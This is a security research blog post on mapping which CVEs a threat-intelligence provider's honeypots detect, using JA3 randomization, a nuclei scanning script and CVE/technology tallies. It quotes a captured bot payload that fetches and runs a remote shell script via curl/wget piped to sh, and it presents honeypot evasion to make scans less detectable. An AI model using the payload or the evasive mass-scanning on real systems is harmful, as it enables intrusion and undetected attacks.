Introduction
In the first post of this blog series we looked at the JA3 behavior of specific tools as well as their capabilities to mask JA3 analysis. In the second post we explored how to use JA3 randomization to discover and map honeypots deployed in cloud infrastructure. In this third and final post we will detail how to use these same techniques to determine which CVEs the honeypot network can detect. This will give us a sense of the types of vulnerabilities prioritized by threat intelligence organizations as they expand their detection capabilities. A list of all the CVEs we observed is included at the end of this post.
Similar to part 2 of this blog, the information here is a combination of our research and findings from multiple threat intelligence providers and it has been anonymized for security and courtesy. We present the research and findings as if they are for a single hypothetical company named ACME.
Setup
In order to determine which CVEs ACME can detect we scanned 607 of ACME’s honeypots with all 1,957 nuclei CVE templates. One shortcoming of nuclei is that it doesn’t log the JA3 hash of outbound requests. To compensate, we ran nuclei one CVE template at a time against all honeypots and captured the traffic with tcpdump. The run for each template was saved to a separate pcap file to allow for easy correlation of each request’s JA3 with the CVE template used. The script we used to launch each scan is included at the end of this post.
To ensure our requests were flagged for their CVE payload rather than suspicious headers, we used the following headers.txt file so nuclei would mimic the headers, and header order, of Google Chrome on OSX:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
CVE Masquerading
Honeypots masquerade as vulnerable systems to attract potential attackers. By mimicking weak or outdated software, honeypots entice attackers looking for an easy target. This provides security professionals with insights into attackers’ TTPs, helping them understand and mitigate potential threats more effectively. At Ghost we use this technique in our research honeypots. Recently a deceived kinsing bot sent a payload which downloads and executes its stager shell by exploiting CVE-2022-29464 (WSO2: API Manager, Identity Server, Identity Server Analytics, Key Manager, and Enterprise Integrator).

In the request below, we’ve highlighted the curl command sent by the bot:
curl -s 194.87.252.159/ws.sh||wget -q -O- 194.87.252.159/ws.sh)|sh
{
"headers": {
"Host": "<ghost_honeypot>:443",
"Accept-Encoding": "gzip",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"
},
"request_uri": "/authenticationendpoint/tto.jsp?cmd=%28curl+-s+194.87.252.159%2Fws.sh%7C%7Cwget+-q+-O-+194.87.252.159%2Fws.sh%29%7Csh",
"http_ssl_ja3_hash": "d6828e30ab66774a91a96ae93be4ae4c",
"request_method": "GET",
"remote_addr": "109.237.96.251",
"geo": {
"country_code2": "RU",
"as_org": "Hostglobal.plus Ltd",
"country_name": "Russia",
"city_name": "Moscow",
},
"status": 200,
}
}
We wanted to know whether ACME’s honeypots are employing this masquerading technique, and if so, which services they mimic in order to collect intelligence. We were able to answer these questions by tracking which “vulnerabilities” nuclei found during its scans as these would correlate to the mimicked services.
We found that ACME is doing some masquerading, though not as much as we anticipated. The scans identified the following “vulnerabilities”:
- CVE-2021-34621: WordPress ProfilePress 3.0.0-3.1.3 - Admin User Creation Weakness
- CVE-2020-35489: WordPress Contact Form 7 - Unrestricted File Upload
- CVE-2023-35078: Ivanti Endpoint Manager Mobile (EPMM) - Authentication Bypass
- CVE-2017-5487: WordPress Core <4.7.1 - Username Enumeration
It appears that ACME prioritizes intelligence collection for WordPress vulnerabilities, specifically in the following clouds environments:

Cloud disposition of hosts mimicking the above CVEs
Passive CVE Detection
Although only a handful of ACME’s honeypots masquerade as vulnerable servers, many use passive detection capabilities to identify different attacks. By running the scan outlined in part 2 of this blog post, then querying for the IP of our scan box, we were able to view the CVE exploitation attempts observed by ACME’s honeypots from our nuclei scans.
The number of recorded exploit attempts was exactly 300 CVEs, representing only 15% of the 1,957 nuclei CVE templates used for this scan. The even number could indicate this metric is being truncated, however it stills gives us useful information on the CVEs ACME tracks and where they’re focusing their intelligence gathering efforts.
We grouped those 300 CVE alerts by their EPSS and CVSS scores. The table below shows that ACME seems to prioritize CVSS over EPSS. Quite a few of the CVEs they can identify have “low” EPSS scores while there’s only one with a “low” CVSS score. This could indicate they’re not including EPSS scoring in their risk model.
The severities for EPSS and CVSS are ranked as follows:
- Critical: CVSS ≥ 9.0; EPSS ≥ 0.90
- High: CVSS 6.0~9.0; EPSS 0.60~0.89
- Medium: CVSS 3.0~6.0, EPSS 0.30~0.59
- Low: CVSS 0.0~2.9; EPSS 0.0~0.29

Note: Counts may not all add up due to some CVEs
not having an EPSS or CVSS score assigned yet.

We pulled the tags from the nuclei CVE templates and correlated them with the 300 flagged CVEs o see if ACME is focusing on any particular technology or vulnerability type. Below we see that Remote Code Execution (RCE) and Local File Inclusion (LFI) are the primary areas of focus for ACME.
When looking at the distribution of the cve<year> tag, we see that ACME primarily focuses on those RCE vulnerabilities that are less than six years old, with the oldest being 14 years.

Years of focus for ACME
When looking at the individual technologies, ACME does seem to prioritize specific ones. Namely a blend of SOHO and enterprise networking equipment, Apache, VMware, Wordpress, Confluence/Jira, and Oracle technologies like Weblogic and Coldfusion.

Technologies of observed CVEs by ACME
The full list of technologies is included at the end of the blog.
As a final observation, 41 CVEs observed by ACME were not among the CVEs used in the nuclei scans. This represents only an 86% accuracy in detecting the correct vulnerability being exploited.

Upon investigation we found that some of the reported CVEs are part of a CVE series, meaning the CVE number of the nuclei template is part of the same vulnerability chain ACME reported, but with a different CVE number. However, most of these did not have a matching nuclei template. For example: CVE-2020-29390 (ZeroShell RCE) was observed, but there is no correlating nuclei template.
A list of all observed CVEs is included at the end of the blog.
Conclusion
In this blog series we detailed how to evade honeypots using JA3 hash randomization to enumerate and analyze the honeynets of threat intelligence providers. These providers frequently supply their intelligence to different security tools and services. By accurately mapping and excluding their honeynets, scans can be conducted more discreetly, making detection considerably more challenging. While honeynets are a valuable tool and an important part of threat feed intelligence, it’s good to remember that savvy attackers can evade these kinds of routine detection mechanisms and organizations should seek to include security measures that focus on application/API usage and behavior patterns like the Ghost platform.
Additional Resources
python script for running nuclei scans
# launch_cve_scan.py
# pip install rich, pyyaml
import os
import sys
import time
import signal
import yaml
import subprocess
from subprocess import PIPE, DEVNULL
from datetime import datetime
from rich.progress import Progress
from rich.console import Console
from datetime import datetime
console = Console()
# Log info
log_info = "[#0079FF][-][/]"
log_success = "[#00DFA2][+][/]"
log_warn = "[#F6FA70][~][/]"
log_error = "[#FF0060 blink bold][!]"
# Filepaths
home_path = os.path.expanduser("~")
config_dir = f"{home_path}/.config"
root_dir = f"{config_dir}/cve_mapper"
pcap_dir = f"{root_dir}/pcaps"
scan_dir = f"{root_dir}/scans"
def parse_nuclei_template(yamlfile):
with open(yamlfile, "r") as stream:
try:
return yaml.safe_load(stream)
except yaml.YAMLError as exc:
print(exc)
return None
def get_nuclei_templates(nuclei_dir=f"{os.path.expanduser('~')}/nuclei-templates") -> list:
cves_dir = f"{nuclei_dir}/http/cves"
results = list()
for (dirpath, dirnames, filenames) in os.walk(cves_dir):
for _ in filenames:
yaml_file = f"{dirpath}/{_}"
res = parse_nuclei_template(yaml_file)
if res:
res['template_filepath'] = yaml_file
results.append(res)
return results
def launch_nuclei_scan(cve_template, targ_list_fpath, progress, header_fpath, iserver, cap_iface='eth0', port='443'):
cve = cve_template['id']
template_path = cve_template['template_filepath']
output_path = f"{scan_dir}/{cve}.json"
pcap_path = f'{pcap_dir}/{cve}.pcap'
pcap_cmd = f'tcpdump port {port} -i {cap_iface} -w "{pcap_dir}/{cve}.pcap"'
pcap_p = subprocess.Popen(pcap_cmd, stderr=DEVNULL, stdout=DEVNULL, preexec_fn=os.setsid, shell=True)
# ./go/bin/nuclei -duc -silent -t {template_path} -l {targ_list_fpath} -tlsi -jle {output_path} -H {header_fpath} -iserver {iserver} -bs 150 -rl 300
args = ['./go/bin/nuclei', '-duc', '-silent', '-t', template_path, '-l', targ_list_fpath, '-tlsi', '-jle', output_path, '-H', header_fpath, '-iserver', iserver, '-bs', '150', '-rl', '300']
progress.print(f"{log_info} [{cve}] Launching scan, please wait...")
start_time = datetime.now()
nuke_p = subprocess.Popen(args, stdin=PIPE, stdout=PIPE)
output = nuke_p.communicate()
os.killpg(os.getpgid(pcap_p.pid), signal.SIGTERM) # Safely close the pcap, so it doesn't get corrupted.
end_time = datetime.now() - start_time
progress.print(f"{log_success} [{cve}] Scan complete! Took: {end_time}")
def main():
# Create our cache directories if they don't exist yet.
if not os.path.exists(config_dir):
os.mkdir(config_dir)
if not os.path.exists(root_dir):
os.mkdir(root_dir)
if not os.path.exists(pcap_dir):
os.mkdir(pcap_dir)
if not os.path.exists(scan_dir):
os.mkdir(scan_dir)
console.log(f"{log_info} Loading nuclei templates. Please wait...")
nuke_templates = get_nuclei_templates()
console.log(f"{log_info} Loaded a total of {len(nuke_templates)} CVE templates.")
targets_filepath = sys.argv[1]
iserver = sys.argv[2]
headers_filepath = "./headers.txt"
# NOTE. tcpdump may have issues with permissions with -w on digitalocean droplets even if chmod 777 the directory
# If it's not writing pcaps, run: sudo apparmor_parser -R /etc/apparmor.d/usr.bin.tcpdump
with Progress() as progress:
task_id = progress.add_task("[cyan]Scanning. Please wait...", total=len(nuke_templates))
start_time = datetime.now()
for nuke_template in nuke_templates:
launch_nuclei_scan(cve_template=nuke_template, targ_list_fpath=targets_filepath, progress=progress,
header_fpath=headers_filepath, iserver=iserver)
progress.advance(task_id)
end_time = datetime.now() - start_time
console.log(f"{log_info} Scan took {end_time} for {len(nuke_templates):,} individual scans.")
if __name__ == "__main__":
main()
Full list of technologies:
{
"total": 394,
"router": 26,
"apache": 24,
"vmware": 11,
"oracle": 10,
"atlassian": 9,
"wavlink": 7,
"dlink": 7,
"cisco": 7,
"adobe": 6,
"netgear": 5,
"manageengine": 5,
"confluence": 5,
"wordpress": 5,
"jira": 5,
"msf": 5,
"weblogic": 5,
"mirai": 5,
"sophos": 4,
"coldfusion": 4,
"struts": 4,
"airflow": 3,
"firewall": 3,
"terramaster": 3,
"sap": 3,
"zoho": 3,
"wp": 3,
"spring": 3,
"glpi": 3,
"zimbra": 3,
"drupal": 3,
"vcenter": 3,
"gitlab": 3,
"hongdian": 3,
"cockpit": 3,
"zabbix": 2,
"solarview": 2,
"totolink": 2,
"wp-plugin": 2,
"ognl": 2,
"voipmonitor": 2,
"wso2": 2,
"apisix": 2,
"laravel": 2,
"fortinet": 2,
"fortigate": 2,
"fortios": 2,
"pentaho": 2,
"zyxel": 2,
"utm": 2,
"memory": 2,
"securepoint": 2,
"vbulletin": 2,
"vrealize": 2,
"zeroshell": 2,
"dotnetnuke": 2,
"tomcat": 2,
"bypass": 2,
"microfocus": 2,
"graphql": 2,
"exchange": 2,
"microsoft": 2,
"log4j": 2,
"bigip": 2,
"saltstack": 2,
"openam": 2,
"druid": 2,
"grafana": 2,
"shellshock": 1,
"syncserver": 1,
"geoserver": 1,
"dotcms": 1,
"spacelogic": 1,
"pfsense": 1,
"pfblockerng": 1,
"ibm": 1,
"aspera": 1,
"faspex": 1,
"smuggling": 1,
"netweaver": 1,
"web-dispatcher": 1,
"memory-pipes": 1,
"roxy": 1,
"kubeview": 1,
"kubernetes": 1,
"razer": 1,
"centos": 1,
"zzzphp": 1,
"zzzcms": 1,
"actuator": 1,
"wapples": 1,
"atom": 1,
"consul": 1,
"hashicorp": 1,
"qnap": 1,
"unisharp": 1,
"wpquery": 1,
"workspaceone": 1,
"fortiproxy": 1,
"joomla": 1,
"altenergy": 1,
"moveit": 1,
"odoo": 1,
"insight": 1,
"minio": 1,
"console": 1,
"kerbynet": 1,
"phpmyadmin": 1,
"dnn": 1,
"phpunit": 1,
"couchdb": 1,
"primetek": 1,
"telerik": 1,
"panos": 1,
"globalprotect": 1,
"axis": 1,
"axis2": 1,
"kentico": 1,
"iis": 1,
"pulsesecure": 1,
"influxdb": 1,
"lansweeper": 1,
"aem": 1,
"piluscart": 1,
"kibana": 1,
"sonicwall": 1,
"obr": 1,
"zerof": 1,
"movable": 1,
"metabase": 1,
"aviatrix": 1,
"yealink": 1,
"websvn": 1,
"elasticsearch": 1,
"ruby": 1,
"sitecore": 1,
"tenda": 1,
"saltapi": 1,
"omi": 1,
"motorola": 1,
"cobbler": 1,
"hpe": 1,
"mod-proxy": 1,
"solr": 1,
"sureline": 1,
"struts2": 1,
"r-seenet": 1,
"rocketchat": 1,
"lucee": 1,
"ivanti": 1,
"epm": 1,
"csa": 1,
"trendnet": 1,
"fortilogger": 1,
"tapestry": 1,
"jellyfin": 1,
"workspace": 1,
"hikvision": 1,
"opensis": 1,
"vsphere": 1,
"oam": 1,
"ntopng": 1,
"sonarqube": 1,
"cocoon": 1,
"xenmobile": 1,
"django": 1,
"mongo": 1,
"express": 1,
"opentsdb": 1,
"mida": 1,
"solarwinds": 1,
"linksys": 1,
"cacti": 1,
"solman": 1,
"artica": 1,
"opm": 1,
"yii": 1,
"gridx": 1,
"flink": 1,
"netsweeper": 1,
"fhem": 1,
"mobileiron": 1,
"sentry": 1,
"superwebmailer": 1,
"ucmdb": 1,
"rails": 1,
"acs": 1,
"liferay": 1,
"monitor": 1,
"dasan": 1,
"gpon": 1,
"logontracer": 1,
"lg-nas": 1,
"jenkins": 1,
"splunk": 1
}
All observed CVEs:
{"CVE-2014-6271": {"name": "ShellShock - Remote Code Execution", "tags": "cve,cve2014,rce,shellshock,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97566}, "CVE-2022-24288": {"name": "Apache Airflow OS Command Injection", "tags": "cve,cve2022,airflow,rce", "severity": "high", "cvss": 8.8, "epss": 0.61988}, "CVE-2022-1040": {"name": "Sophos Firewall <=18.5 MR3 - Remote Code Execution", "tags": "cve,cve2022,sophos,firewall,auth-bypass,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97468}, "CVE-2022-40022": {"name": "Symmetricom SyncServer Unauthenticated - Remote Command Execution", "tags": "packetstorm,cve,cve2022,syncserver,rce,unauth", "severity": "critical", "cvss": 9.8, "epss": 0.75757}, "CVE-2022-23131": {"name": "Zabbix - SAML SSO Authentication Bypass", "tags": "cve,cve2022,zabbix,auth-bypass,saml,sso,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97134}, "CVE-2022-24816": {"name": "GeoServer <1.2.2 - Remote Code Execution", "tags": "cve,cve2022,geoserver,rce", "severity": "critical", "cvss": 9.8, "epss": 0.85856}, "CVE-2022-26352": {"name": "DotCMS - Arbitrary File Upload", "tags": "packetstorm,cve,cve2022,rce,dotcms,kev,fileupload,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.97512}, "CVE-2022-34046": {"name": "WAVLINK WN533A8 - Improper Access Control", "tags": "packetstorm,cve,cve2022,wavlink,router,exposure", "severity": "high", "cvss": 7.5, "epss": 0.25598}, "CVE-2022-24990": {"name": "TerraMaster TOS < 4.2.30 Server Information Disclosure", "tags": "packetstorm,cve,cve2022,terramaster,exposure,kev", "severity": "high", "cvss": 7.5, "epss": 0.96236}, "CVE-2022-34753": {"name": "SpaceLogic C-Bus Home Controller <=1.31.460 - Remote Command Execution", "tags": "cve,cve2022,iot,spacelogic,rce,oast,packetstorm", "severity": "high", "cvss": 8.8, "epss": 0.97087}, "CVE-2022-31814": {"name": "pfSense pfBlockerNG <=2.1..4_26 - OS Command Injection", "tags": "packetstorm,cve,cve2022,pfsense,pfblockerng,rce,oast", "severity": "critical", "cvss": 9.8, "epss": 0.96754}, "CVE-2022-34047": {"name": "WAVLINK WN530HG4 - Improper Access Control", "tags": "cve2022,wavlink,router,exposure,packetstorm,cve", "severity": "high", "cvss": 7.5, "epss": 0.27395}, "CVE-2022-47986": {"name": "IBM Aspera Faspex <=4.4.2 PL1 - Remote Code Execution", "tags": "cve,cve2022,ibm,aspera,faspex,kev,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.92526}, "CVE-2022-29383": {"name": "NETGEAR ProSafe SSL VPN firmware - SQL Injection", "tags": "cve,cve2022,sqli,netgear,router", "severity": "critical", "cvss": 9.8, "epss": 0.5739}, "CVE-2022-22536": {"name": "SAP Memory Pipes (MPI) Desynchronization", "tags": "cve,cve2022,sap,smuggling,netweaver,web-dispatcher,memory-pipes,kev", "severity": "critical", "cvss": 10, "epss": 0.96734}, "CVE-2022-28219": {"name": "Zoho ManageEngine ADAudit Plus <7600 - XML Entity Injection/Remote Code Execution", "tags": "cve,cve2022,xxe,rce,zoho,manageengine,unauth", "severity": "critical", "cvss": 9.8, "epss": 0.97341}, "CVE-2022-40881": {"name": "SolarView 6.00 - Remote Command Execution", "tags": "cve,cve2022,solarview,rce,lfi", "severity": "critical", "cvss": 9.8, "epss": 0.95017}, "CVE-2022-25082": {"name": "TOTOLink - Unauthenticated Command Injection", "tags": "totolink,cve,cve2022,router,unauth,rce,iot,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.04345}, "CVE-2022-26138": {"name": "Atlassian Questions For Confluence - Hardcoded Credentials", "tags": "cve,cve2022,confluence,atlassian,default-login,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97313}, "CVE-2022-1119": {"name": "WordPress Simple File List <3.2.8 - Local File Inclusion", "tags": "wp,wp-plugin,wpscan,cve,cve2022,lfi,wordpress", "severity": "high", "cvss": 7.5, "epss": 0.22681}, "CVE-2022-2488": {"name": "Wavlink WN535K2/WN535K3 - OS Command Injection", "tags": "cve,cve2022,iot,wavlink,router,rce,oast", "severity": "critical", "cvss": 9.8, "epss": 0.97381}, "CVE-2022-31126": {"name": "Roxy-WI <6.1.1.0 - Remote Code Execution", "tags": "cve,cve2022,rce,unauth,roxy,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.78469}, "CVE-2022-26134": {"name": "Confluence - Remote Code Execution", "tags": "packetstorm,cve,cve2022,confluence,rce,ognl,oast,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97537}, "CVE-2022-45933": {"name": "KubeView <=0.1.31 - Information Disclosure", "tags": "cve,cve2022,kubeview,kubernetes,exposure", "severity": "critical", "cvss": 9.8, "epss": 0.00292}, "CVE-2022-29014": {"name": "Razer Sila Gaming Router 2.0.441_api-2.0.418 - Local File Inclusion", "tags": "edb,packetstorm,cve,cve2022,razer,lfi,router", "severity": "high", "cvss": 7.5, "epss": 0.79768}, "CVE-2022-44877": {"name": "CentOS Web Panel 7 <0.9.8.1147 - Remote Code Execution", "tags": "packetstorm,cve,cve2022,centos,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97483}, "CVE-2022-3980": {"name": "Sophos Mobile managed on-premises - XML External Entity Injection", "tags": "cve,cve2022,xxe,ssrf,sophos", "severity": "critical", "cvss": 9.8, "epss": 0.33654}, "CVE-2022-24260": {"name": "VoipMonitor - Pre-Auth SQL Injection", "tags": "cve,cve2022,voipmonitor,sqli,unauth", "severity": "critical", "cvss": 9.8, "epss": 0.60301}, "CVE-2022-23881": {"name": "ZZZCMS zzzphp 2.1.0 - Remote Code Execution", "tags": "cve,cve2022,rce,zzzphp,zzzcms", "severity": "critical", "cvss": 9.8, "epss": 0.29422}, "CVE-2022-21500": {"name": "Oracle E-Business Suite <=12.2 - Authentication Bypass", "tags": "cve,cve2022,oracle,misconfig,auth-bypass", "severity": "high", "cvss": 7.5, "epss": 0.96395}, "CVE-2022-22947": {"name": "Spring Cloud Gateway Code Injection", "tags": "cve,cve2022,apache,spring,vmware,actuator,oast,kev", "severity": "critical", "cvss": 10, "epss": 0.97552}, "CVE-2022-29464": {"name": "WSO2 Management - Arbitrary File Upload & Remote Code Execution", "tags": "cve,cve2022,rce,fileupload,wso2,intrusive,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97483}, "CVE-2022-35914": {"name": "GLPI <=10.0.2 - Remote Command Execution", "tags": "cve,cve2022,glpi,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97399}, "CVE-2022-24112": {"name": "Apache APISIX - Remote Code Execution", "tags": "cve,cve2022,apache,rce,apisix,oast,kev,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.97225}, "CVE-2022-35413": {"name": "WAPPLES Web Application Firewall <=6.0 - Hardcoded Credentials", "tags": "cve,cve2022,wapples,firewall,default-login", "severity": "critical", "cvss": 9.8, "epss": 0.8597}, "CVE-2022-25487": {"name": "Atom CMS v2.0 - Remote Code Execution", "tags": "cve,cve2022,rce,atom,cms,unauth,packetstorm,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.79593}, "CVE-2022-2486": {"name": "Wavlink WN535K2/WN535K3 - OS Command Injection", "tags": "cve,cve2022,iot,wavlink,router,rce,oast", "severity": "critical", "cvss": 9.8, "epss": 0.97366}, "CVE-2022-22972": {"name": "VMware Workspace ONE Access/Identity Manager/vRealize Automation - Authentication Bypass", "tags": "cve,cve2022,vmware,auth-bypass,oast", "severity": "critical", "cvss": 9.8, "epss": 0.8818}, "CVE-2022-22965": {"name": "Spring - Remote Code Execution", "tags": "cve,cve2022,rce,spring,injection,oast,intrusive,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97521}, "CVE-2022-29153": {"name": "HashiCorp Consul/Consul Enterprise - Server-Side Request Forgery", "tags": "cve,cve2022,consul,hashicorp,ssrf,intrusive", "severity": "high", "cvss": 7.5, "epss": 0.01824}, "CVE-2022-2487": {"name": "Wavlink WN535K2/WN535K3 - OS Command Injection", "tags": "cve,cve2022,iot,wavlink,router,rce,oast", "severity": "critical", "cvss": 9.8, "epss": 0.97408}, "CVE-2022-23134": {"name": "Zabbix Setup Configuration Authentication Bypass", "tags": "cve,cve2022,zabbix,auth-bypass,kev", "severity": "medium", "cvss": 5.3, "epss": 0.46222}, "CVE-2022-28955": {"name": "D-Link DIR-816L - Improper Access Control", "tags": "cve,cve2022,dlink,exposure", "severity": "high", "cvss": 7.5, "epss": 0.02513}, "CVE-2022-27593": {"name": "QNAP QTS Photo Station External Reference - Local File Inclusion", "tags": "cve,cve2022,qnap,lfi,kev", "severity": "critical", "cvss": 9.1, "epss": 0.58116}, "CVE-2022-40734": {"name": "Laravel Filemanager v2.5.1 - Local File Inclusion", "tags": "cve,cve2022,laravel,unisharp,lfi,traversal", "severity": "medium", "cvss": 6.5, "epss": 0.01294}, "CVE-2022-21661": {"name": "WordPress <5.8.3 - SQL Injection", "tags": "wp,sqli,wpquery,wpscan,packetstorm,cve,cve2022,wordpress", "severity": "high", "cvss": 7.5, "epss": 0.93457}, "CVE-2022-0540": {"name": "Atlassian Jira Seraph - Authentication Bypass", "tags": "cve,cve2022,atlassian,jira,exposure,auth-bypass", "severity": "critical", "cvss": 9.8, "epss": 0.16173}, "CVE-2022-47966": {"name": "ManageEngine - Remote Command Execution", "tags": "packetstorm,cve,cve2022,rce,zoho,manageengine,oast,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97439}, "CVE-2022-22954": {"name": "VMware Workspace ONE Access - Server-Side Template Injection", "tags": "workspaceone,kev,tenable,packetstorm,cve,cve2022,vmware,ssti", "severity": "critical", "cvss": 9.8, "epss": 0.97526}, "CVE-2022-40684": {"name": "Fortinet - Authentication Bypass", "tags": "cve,cve2022,fortinet,fortigate,fortios,fortiproxy,auth-bypass,kev,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.96776}, "CVE-2022-43769": {"name": "Hitachi Pentaho Business Analytics Server - Remote Code Execution", "tags": "packetstorm,cve,cve2022,rce,ssti,pentaho,kev", "severity": "high", "cvss": 7.2, "epss": 0.05112}, "CVE-2022-37042": {"name": "Zimbra Collaboration Suite 8.8.15/9.0 - Remote Code Execution", "tags": "cve,cve2022,zimbra,rce,unauth,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97371}, "CVE-2022-34049": {"name": "WAVLINK WN530HG4 - Improper Access Control", "tags": "cve,cve2022,wavlink,router,exposure", "severity": "medium", "cvss": 5.3, "epss": 0.19026}, "CVE-2022-29303": {"name": "SolarView Compact 6.00 - OS Command Injection", "tags": "injection,solarview,edb,packetstorm,cve,cve2022,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.96014}, "CVE-2022-30525": {"name": "Zyxel Firewall - OS Command Injection", "tags": "packetstorm,zyxel,cve,cve2022,firewall,unauth,kev,msf,rce", "severity": "critical", "cvss": 9.8, "epss": 0.97548}, "CVE-2023-23752": {"name": "Joomla! Webservice - Password Disclosure", "tags": "cve,cve2023,joomla", "severity": "medium", "cvss": 5.3, "epss": 0.61007}, "CVE-2023-29298": {"name": "Adobe ColdFusion - Access Control Bypass", "tags": "cve,cve2023,adobe,auth-bypass,coldfusion", "severity": "high", "cvss": 7.5, "epss": "0.876270000"}, "CVE-2023-22620": {"name": "SecurePoint UTM 12.x Session ID Leak", "tags": "utm,leak,memory,packetstorm,cve,cve2023,securepoint", "severity": "high", "cvss": 7.5, "epss": 0.00597}, "CVE-2023-28343": {"name": "Altenergy Power Control Software C1.2.5 - Remote Command Injection", "tags": "cve,cve2023,oast,altenergy,iot,packetstorm", "severity": "critical", "cvss": 9.8, "epss": 0.39796}, "CVE-2023-1671": {"name": "Sophos Web Appliance - Remote Code Execution", "tags": "packetstorm,cve,cve2023,rce,sophos,oast", "severity": "critical", "cvss": 9.8, "epss": 0.2507}, "CVE-2023-25135": {"name": "vBulletin <= 5.6.9 - Pre-authentication Remote Code Execution", "tags": "cve,cve2023,vbulletin,rce,kev", "severity": "critical", "cvss": 9.8, "epss": 0.65662}, "CVE-2023-36934": {"name": "MOVEit Transfer - SQL Injection", "tags": "cve,cve2023,moveit,rce,sqli,intrusive", "severity": "critical", "cvss": 9.1, "epss": 0.01286}, "CVE-2023-29300": {"name": "Adobe ColdFusion - Pre-Auth Remote Code Execution", "tags": "cve,cve2023,adobe,rce,coldfusion,deserialization", "severity": "critical", "cvss": 9.8, "epss": "0.141400000"}, "CVE-2023-1434": {"name": "Odoo - Cross-Site Scripting", "tags": "cve,cve2023,odoo,xss", "severity": "medium", "cvss": null, "epss": null}, "CVE-2023-20887": {"name": "VMware VRealize Network Insight - Remote Code Execution", "tags": "cve,cve2023,vmware,rce,msf,vrealize,insight,oast,kev", "severity": "critical", "cvss": 9.8, "epss": 0.71431}, "CVE-2023-28432": {"name": "MinIO Cluster Deployment - Information Disclosure", "tags": "cve,cve2023,minio,console,exposure,kev", "severity": "high", "cvss": 7.5, "epss": 0.3955}, "CVE-2023-22897": {"name": "Securepoint UTM - Leaking Remote Memory Contents", "tags": "cve,cve2023,securepoint,utm,exposure,memory", "severity": "medium", "cvss": 6.5, "epss": 0.00876}, "CVE-2015-8399": {"name": "Atlassian Confluence <5.8.17 - Information Disclosure", "tags": "edb,cve,cve2015,atlassian,confluence", "severity": "medium", "cvss": 4.3, "epss": 0.9647}, "CVE-2012-1823": {"name": "PHP CGI v5.3.12/5.4.2 Remote Code Execution", "tags": "cve2012,kev,vulhub,rce,php,cve", "severity": "high", "cvss": 